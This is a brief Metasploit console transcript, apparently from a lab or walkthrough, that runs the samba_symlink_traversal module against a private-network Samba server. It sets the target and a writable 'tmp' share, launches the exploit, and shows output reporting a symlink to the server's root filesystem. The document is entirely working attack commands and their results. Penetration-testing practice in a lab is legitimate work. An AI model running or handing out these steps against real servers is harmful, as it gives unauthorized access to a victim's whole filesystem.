 msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set rhost 192.168.247.4
rhost => 192.168.247.4
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
[*] Now access the following share to browse the root filesystem:
[*] \\192.168.247.4\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >